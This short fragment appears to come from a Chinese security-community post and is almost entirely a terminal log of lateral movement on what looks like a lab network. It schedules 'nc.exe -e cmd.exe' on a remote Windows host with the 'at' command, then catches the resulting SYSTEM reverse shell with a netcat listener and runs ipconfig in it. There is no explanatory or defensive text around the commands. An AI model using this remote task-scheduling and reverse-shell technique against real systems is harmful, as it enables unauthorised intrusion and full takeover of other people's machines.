 1. nc -lvvp 2222 (netcat)
C:\Users\evi1ox\Desktop>at \\10.10.10.21 18:51 C:\\nc.exe -e cmd.exe 10.10.10.
2 2333
at \\10.10.10.21 18:51 C:\\nc.exe -e cmd.exe 10.10.10.2 2333
AT 命令已弃用。请改用 schtasks.exe。
新加了一项作业，其作业 ID = 6
C:\Users\evi1ox\Desktop>
$ nc -lvvp 2333
system
Listening on any address 2333 (snapp)
Connection from 10.10.10.21:1116
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig | findstr "10.10.10"
ipconfig | findstr "10.10.10"
IP Address. . . . . . . . . . . . : 10.10.10.21
Default Gateway . . . . . . . . . : 10.10.10.1
C:\WINDOWS\system32>
先知社区